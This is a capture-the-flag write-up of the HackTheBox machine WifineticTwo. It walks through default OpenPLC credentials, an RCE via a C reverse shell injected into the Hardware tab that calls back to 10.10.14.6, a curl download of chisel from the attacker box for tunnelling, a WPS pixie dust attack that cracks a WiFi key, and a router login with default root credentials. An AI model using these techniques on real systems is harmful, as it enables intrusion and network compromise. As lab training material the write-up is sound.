WifineticTwo
2024-03-19
INTRODUCTION
As the 11th box of HTB’s Season IV, “Savage Lands”, WifineticTwo was released mid-March 2024. Although it’s officially rated as medium difficulty, it’s definitely on the easier side of medium. The skills required to root this box are pretty minimal, but it does require a little out of the box thinking. This box was a lot of fun, in the end. Take the name as a hint 😉
Upon starting the box, OpenPLC is the first thing you’ll notice. It’s archived software, used for turning various devices into software-based PLCs - things like Arduinos and Raspberry Pis, where you can get pin-by-pin access to inputs and outputs. Thankfully though, it also supports x86 Linux architecture, which will lead into an easy initial foothold. Just read about prior exploits for this software and you’ll have a shell in no time. First blood for the user flag on this box took less than 8 minutes. Frankly, I didn’t even follow my usual recon procedure, because the exploit to gain foothold seemed readily apparent.
Once you have a foothold, the user flag is present right away (part of the reason why this felt like an “easy” box). No need to enumerate very much: the way forward should be quite obvious. However, actually executing the steps required can be conceptually difficult: anyone who’s tried similar procedures has (almost inevitably) done this from their own machine, not as a pivot. When you think you’ve found the way forward, but aren’t sure how you’ll do it, I recommend reading the pertinent section of this guide to avoid the pitfalls that I encountered, which were just a big waste of time in the end. After that, the rest of the box will be very simple, especially if you’ve played around with this topic before, such as setting up a headless Raspberry Pi.
RECON
nmap scans
Port scan
For this box, I’m running my typical enumeration strategy. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy Werkzeug/1.0.1 Python/2.7.18
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 404 NOT FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 232
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfnVkg.r0NSCAEVwBMvIGd1INwNHuskFTU; Expires=Tue, 19-Mar-2024 18:17:34 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Tue, 19 Mar 2024 18:12:34 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>404 Not Found</title>
|     <h1>Not Found</h1>
|     <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
|   GetRequest:
|     HTTP/1.0 302 FOUND
|     content-type: text/html; charset=utf-8
|     content-length: 219
|     location: http://0.0.0.0:8080/login
|     vary: Cookie
|     set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.ZfnVkg.t4WLI6BzeURnoNyj8hSuMVa9QEE; Expires=Tue, 19-Mar-2024 18:17:34 GMT; HttpOnly; Path=/
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Tue, 19 Mar 2024 18:12:34 GMT
|     <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
|     <title>Redirecting...</title>
|     <h1>Redirecting...</h1>
|     <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
|   HTTPOptions:
|     HTTP/1.0 200 OK
|     content-type: text/html; charset=utf-8
|     allow: HEAD, OPTIONS, GET
|     vary: Cookie
|     set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.ZfnVkg.r0NSCAEVwBMvIGd1INwNHuskFTU; Expires=Tue, 19-Mar-2024 18:17:34 GMT; HttpOnly; Path=/
|     content-length: 0
|     server: Werkzeug/1.0.1 Python/2.7.18
|     date: Tue, 19 Mar 2024 18:12:34 GMT
|   RTSPRequest:
|     HTTP/1.1 400 Bad request
|     content-length: 90
|     cache-control: no-cache
|     content-type: text/html
|     connection: close
|     <html><body><h1>400 Bad request</h1>
|     Your browser sent an invalid request.
|_    </body></html>
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server open and hold
|       them open as long as possible.  It accomplishes this by opening connections to
|       the target web server and sending a partial request. By doing so, it starves
|       the http server's resources causing Denial Of Service.
|
|     Disclosure date: 2009-09-17
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_      http://ha.ckers.org/slowloris/
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
All 100 scanned ports on 10.10.11.7 are in ignored states.
Not shown: 67 closed udp ports (port-unreach), 33 open|filtered udp ports (no-response)
Note that any
open|filteredports are either open or (much more likely) filtered.
Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=wifinetictwo.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR && curl -IL http://$RADDR

Wow - that’s some old software. Still running Python 2.7.18.
To be honest, this box doesn’t seem to have any significant web component - so I’ll forego the remainder of my web enumeration (for now).
Exploring the Website
risus at ultrices mi tempus imperdiet nulla malesuada pellentesque elit eget gravida cum sociis natoque penatibus et magnis dis parturient

OpenPLC - probably open source, right? Worth checking for default credentials.
A quick search reveals that the defaults are openplc : openplc. Indeed, they work!

OpenPLC appears to be an (archived) solution for creating software-based PLCs. It can target all kinds of devices, ranging from x86 linux machines, to Raspberry Pis, and even Arduinos.
FOOTHOLD
Reverse Shell from Hardware
While the version number of the target is unclear, a quick check to searchsploit openplc shows an RCE exploit - EDB-ID 49803. Reading through the exploit script reveals how it works: It uploads a new “program” to the Programs tab of the OpenPLC dashboard, then rewrites the code in the Hardware tab, inserting a typical reverse shell written in C.
I’ll open up a reverse shell listener to try out the exploit with:
# Open the firewall for the listener
sudo ufw allow from $RADDR to any port 4444,8000 proto tcp
# Start the reverse shell listener
bash
nc -lvnp 4444

No luck. The exploit failed to open a reverse shell - either with or without my explicitly starting my own listener.
Some additional research into OpenPLC vulnerabilities turned up CVE-2021-31630. After reading through this CVE description, it’s clear that this is exactly the vulnerability that the premade exploit was utilizing.
Why does that matter? Well, the principle behind the exploit might still be useful, even if some of the details aren’t working.
Note: the attempts I made with the premade exploit left behind some malformed files on OpenPLC. To delete these, I simply double-clicked their entries in Programs and selected Remove Program.
Since the premade exploit failed, I set out to try to emulate what it was doing - just to see where things were failing. First, the script appears to upload a program (an .st file) that is identical to blank_program.st, the default program in OpenPLC. As such, I selected blank_program.st from the Programs tab. Using Launch Program or Update Program from that screen appears to set that program as the “active” one, as seen in the header bar of the dashboard:

Second, after loading the program, the exploit uses the Hardware tab to insert a C reverse shell into the updateCustomOut() function of the Blank (Linux) template:
#include "ladder.h" // for OpenPLC
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int ignored_bool_inputs[] = {-1};
int ignored_bool_outputs[] = {-1};
int ignored_int_inputs[] = {-1};
int ignored_int_outputs[] = {-1};

void initCustomLayer()
{
}

void updateCustomIn()
{
}

void updateCustomOut()
{
    int port = 4444;
    struct sockaddr_in revsockaddr;
    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("10.10.14.6");
    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);
    char * const argv[] = {"/bin/sh", NULL};
    execve("/bin/sh", argv, NULL);
    return;  // Don't return 0
}

When I updated the Hardware tab to use the above code, it seemed to all compile fine. Then, after clicking Run Program, I saw a reverse shell appear!
USER FLAG
Since this shell is a little rudimentary, I’ll upgrade it a bit:
python3 -c 'import pty; pty.spawn("/bin/bash")'
[Ctrl+Z] stty raw -echo; fg [Enter] [Enter]
export TERM=xterm-256color
stty rows 48 columns 197 # from stty -a
Read the flag
We’re on the root user already. Checking /root reveals that the user flag is sitting right there. Just cat it out for the points:
cat /root/user.txt
This is a strong indication that we’ll need to pivot to another system before we’ll be able to find the root flag.
ROOT FLAG
Getting my Tools
Since I know that I’ll need to pivot to another system, it’s very likely that a tool like chisel will be very useful. To provide it, I’ll start up a python webserver from my attacker box:
# From attacker
./chisel server --port 9999 --reverse &
python3 -m http.server 8000

# From target
mkdir -p /tmp/.Tools
cd /tmp/.Tools
curl -o chisel http://10.10.14.6:8000/chisel
chmod +x chisel
./chisel client 10.10.14.6:9999 R:1080:socks &
The box name is “WifineticTwo”. There’s a pretty solid chance that it has something to do with WiFi. To investigate, I checked ifconfig:

As suspected, there is a WiFi interface, wlan0. Currently though, it’s not connected to anything. Since the target doesn’t seem to be using networkmanager or anything, I’ll use iw to interact with the interface:
# Turn this interface link layer on.
ip link set wlan0 up
# Scan for access points
iw dev wlan0 scan

Very interesting. We can see an access point called plcrouter that is using WPS authentication. WPS is notorious for providing very poor security. It can be used in pushbutton, PIN, or NFC modes. The PIN mode is especially bad, and leads to all kinds of possible attacks, such as a Pixie Dust attack.
Finding a WiFi Credential
tldr; There are lots of ways to do a pixie dust attack. Don’t waste your time with
bully,reaver,pixiewps, orOneshot-C.
bullyandreaverwould both have needed to be installed on the system, or compiled with static linking, and I foundOneshot-Cto be very fail-prone, leaving wireless interface in an unrecoverable state (only fixable by resetting the box!)Save your time and skip straight to using
Oneshot, available at this repo ⭐
As mentioned above, there is an excellent tool available for performing a pixie dust attack, called Oneshot. It runs in python, thus avoiding the dependency issues of other comparable tools. I downloaded it onto my attacker machine, then transferred it using a webserver. Any file transfer technique would be fine.

Great, all we need to do is supply it with the name of the network interface, and the -K flag:

The password was cracked in under a second. Glorious 😍
We now have the credential plcrouter : NoWWEDoKnowWhaTisReal123!
Aside: using Reaver instead
Note that this was not a desirable option because Reaver has the runtime dependency of
libpcap-dev(pcap.h). To use it in this scenario, we would have either needed to installlibpcap-devon the target, or compiled reaver with static linking.Both options are a little more trouble than we need to go to.
First, we jot down the BSSID of the target access point. This was visible from running iw wlan0 scan.
(It was 02:00:00:00:01:00)
Next, we place the wifi adapter into monitor mode so it can read arbitrary packets off the air:
ip link set wlan0 down
iw dev wlan0 set monitor none
ip link set wlan0 up
Then, we run reaver, pointing it at the correct BSSID:
reaver -i wlan0 -b 02:00:00:00:01:00 -K -vv
It will do it’s thing and terminate quite quickly - it only needs to make 11000 guesses to do a pixie dust attack. Cleaning up, we place the wifi adapter back into managed mode:
ip link set wlan0 down
iw dev wlan0 set type managed
ip link set wlan0 up
If we were running
network-managerorwpa_supplicant, you stop them when you place the interface into monitor mode, and restart them when you’re done.
Connecting to WiFi
Using iw
🚫 This was not the correct way. While it’s informative, this section is not necessary: skip ahead if you’re short on time.
For reference, this is the situation prior to connecting:

My first attempt to connect was using the PSK itself:

However, as shown in the above image, that isn’t the correct format. For key, it’s expecting a different format. It tells us that we need to use wpa_passphrase:

Alternatively, parse the output like this:
PSK=$(wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' | grep -E 'psk=[0-9a-f]+\b'); PSK=${PSK:5}
Note that the syntax for connecting with iw is quite particular:
key must be [d:]index:data where
  'd:'     means default (transmit) key
  'index:' is a single digit (0-3)
  'data'   must be 5 or 13 ascii chars
           or 10 or 26 hex digits
for example: d:2:6162636465 is the same as d:2:abcde
or psk:data <AKM Suite> <pairwise CIPHER> <groupwise CIPHER> where
  'data' is the PSK (output of wpa_passphrase and the CIPHER can be CCMP or GCMP
for example: psk:0123456789abcdef PSK CCMP CCMP
The allowed AKM suites are PSK, FT/PSK, PSK/SHA-256
The allowed Cipher suites are TKIP, CCMP, GCMP, GCMP-256, CCMP-256
root@attica02:/tmp/.Tools#
We already saw from iw wlan0 scan what the AKM Suite, pairwise cipher, and groupwise cipher are:

As such, this should be correct:
PSK=$(wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' | grep -E 'psk=[0-9a-f]+\b')
PSK=${PSK:5}
iw dev wlan0 connect plcrouter key "psk:$PSK" PSK CCMP CCMP
Not sure why, but it isn’t working. The result is command failed: Invalid argument (-22).
I’ll look into this later 🚩
Using wpa_supplicant
This is the method that I’ve actually used before. It involves writing a config file for wpa_supplicant then connecting with it.
First, make a directory for wpa_supplicant to run from:
mkdir /tmp/.Tools/wpa_supplicant
Then, define a configuration file, I called mine wpa_supplicant.conf:
ctrl_interface=/tmp/.Tools/wpa_supplicant
update_config=1

network={
    ssid="plcrouter"
    psk="NoWWEDoKnowWhaTisReal123!"
    key_mgmt=WPA-PSK
}
Then, we use wpa_supplicant to connect using the above config. Be sure to background the process, as wpa_supplicant runs as a daemon:

wpa_supplicant -c /tmp/.Tools/wpa_supplicant.conf -i wlan0 &
It looks like we were successful:
Now that we’re connected, attica01 is now in two networks:

Our attacker is connected via the VPN, on 10.0.3.2 / 24 and wlan0 is in fe80::ff:fe00:200 / 64
Exploring the WiFi
Fortunately, I already opened a proxy using chisel. This allows me to use nmap from the comfort of my own attacker box:
sudo proxychains nmap -sT -n -p22 -T5 -6 fe80::ff:fe00:200/8
We restrict nmap to using TCP probes, and only bother checking port 22 (since we know that the target we’re looking for has port 22 listening). Additionally, we tell it we’re using IPv6 notation.
🤔 Hmm, this isn’t working…. Frankly, I’m not sure if the problem lies in the fact that I’m using IPv6 or if I’m using proxychains incorrectly.
I tried a couple other methods to try to get the address of the router:
# Check the arp cache
arp -va
# Check the routing table
route -A inet6
route -n -6 -v
Maybe there’s a way to get an IPv4 address? Usually, routers also run DHCP. Maybe I can just request an address?
which dhclient dhcpcd
# /usr/sbin/dhclient
Ok, I’ll request one using dhclient then:

🤕 As soon as I requested the address, the box froze. Maybe a coincidence?
**Edit: No, after repeating everything and getting back to this point, I yet again requested an address and the box froze. **
Hopefully they’ll fix this on the box. For now, be sure to use
-vverbose mode when requesting an IP, so you get output before the box crashes
Thankfully, now I know the address that it would have assigned. I should be able to just self-assign this address and move on.
ip addr add 192.168.1.84/255.255.255.0 dev wlan0

Perfect. Now, I could try proxying nmap again, or I could just ping the rest of the network in a for loop:
for (( i=1; i<255; i++ )); do ping -c 1 -W 1 "192.168.1.$i" | grep 'time=' ; done

Well, either it’s just this box and the router, or there’s something else and it’s ignoring ICMP 🤔
If this is actually a router, there’s a pretty solid chance it has a web interface for configuration, right? Let’s check:

There’s definitely something! I navigated to that link in a browser window to take a look:
proxychains firefox --safe-mode http://192.168.1.1/cgi-bin/luci
I’m using
--safe-modeto decrease the amount of traffic from the browser. Without it, there is too much traffic generated form the browser itself and its extensions. With all that traffic, you need to wait for it to time out before the page will actually load.Ain’t nobody got time for that!

Shall we try something simple, like root : root ..?

😂 Wow, nice! first guess. Default credentials strikes again.
Honestly though, it’s not that unrealistic. So many people I’ve met never bother to change their router password. They think they’re protected by the password on the wifi.
The page footer shows the exact software versions:

Let’s obey that big yellow banner and reset the password - It looks like we need to set a password to gain SSH access to the router. If you check out System > Administration > SSH, it says that SSH authentication can be enabled, but hints that we would need a valid password - that implies that the system considers using default credentials as “passwordless”:
